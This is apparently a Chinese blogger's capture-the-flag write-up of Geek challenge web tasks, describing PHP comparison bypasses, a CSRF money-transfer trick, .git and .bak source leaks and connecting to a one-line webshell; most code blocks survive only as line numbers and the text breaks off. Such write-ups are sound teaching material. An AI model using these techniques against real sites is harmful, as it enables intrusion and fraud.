WriteUP 极客要打一个月,本菜鸡就打了前半个月,后半个月因为其(老)他(懒)比(狗)赛(了)就没接着做题,虽然也不一定做得出来,总而言之写一下WriteUp纪念一下。





Welcome 题目地址: http://49.234.224.119:8000/





访问题目链接,发现405报错。Postman试一下:roam1,roam2,这两个的值不能相等,哈希值要相等,好了,传入数组。False。然后又因为False === False => True,所以顺利绕过~



在phpinfo里面找找可以利用的信息:/var/www/html,所以只需要访问http://49.234.224.119:8000/f1444aagggg.php即可。

flagshop 题目地址: http://173.82.206.142:8005/

这道题的考点是CSRF,啥是CSRF?现场百度 。

看不懂?没事,做完这道题你就懂了。

首先是个登录界面,测了一下SQL注入没啥鸟用(都提示CSRF了就老老实实注册吧)。Longlone从他下手就完事了。

第二个功能是转账。突然奇思妙想,能不能开个脚本不断注册新用户然后对自己的账户进行转账呢。每次转11块钱?

翻回去看了一下flag的价格我就停止了这个想法

好了不扯了,那这个转账功能干嘛用的呢,猜测是利用某个漏洞,让Longlone这个大(冤)富(大)豪(头)在不知情的状态下给我转账嗷~



第三个功能是报告,这里还一段戏,重点是我会好好查看你们的报告

好了问题来了,怎么构建转账链接呢,代码已写好:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <html>

把这个页面挂在某个服务器上,然后把访问这个网页的链接提交到报告里面就好啦!

服务器干嘛用呢,这里主要涉及到公网和内网的知识点。一般的机子都是处于一个局域网下,没有一个固定的公网ip,非局域网下的用户没办法访问你的ip,所以就需要一个公网ip。

一般来说个人是没有公网ip的,如果想要的话可以去租个云服务器,或者利用内网穿透将自己的一些端口映射出去即可。

这里采用将恶意网页挂在云服务器上,构造的结果是111.229.xxx.17/aaa.html(菜鸡选择不暴露自己的ip免得被日穿)

然后发现这里需要输入一个验证码,md5哈希值的前五位有要求。然后写了个代码爆破一下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 #coding:utf-8

朋友的学妹 题目地址:http://49.234.224.119:7413/

没啥好说的,右键查看源码出flag



EZwww 题目地址:http://47.100.46.169:3901/

试了试www.zip,就下载下来了附件。

打开index.php,看到源码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <html>

key2的结果是sycl0ver。







EZgit 题目地址:http://47.100.46.169:3902/

提示git了,先访问http://47.100.46.169:3902/.git

githack上线:传送门

下载下来以后解压,在当前目录打开cmd:

等两分钟左右 要好久

可以使用git log -p 查看git所有的日志,一目了然。也可以用git更新一下fl4g.php,flag也会在里面。(前提是要装git,安装过程自行百度 ~)

刘壮的黑页 题目地址:http://106.54.75.217:8080/

打开之后再页面底下有源码

1 2 3 4 5 6 7 8 <?php

然后GET传一个username=admin,POST传一个passwd=syclover就出flag了。





我是大黑客 点开链接,直接说明有一个liuzhuang.php.bak,访问一下:



1 2 3 4 5 6 <?php





明显的一句话木马,连一下:



ezbypass 打开链接,要求的上传一个a和一个b,必须满足两个条件:

a和b的strcmp结果要为NULL

a和b不能相等123qwe



知X堂的php教程 题目地址:http://47.94.239.194:8082/



进去之后有一个可以点的链接,先点一下:

是的,但是不全(为什么不全后面会讲)。



这里列出了一个flag.php,点一下:



然后,嗯?这个链接构造有点意思,居然先访问的displaySourceCode.php

然后,这里出现了一个非预期

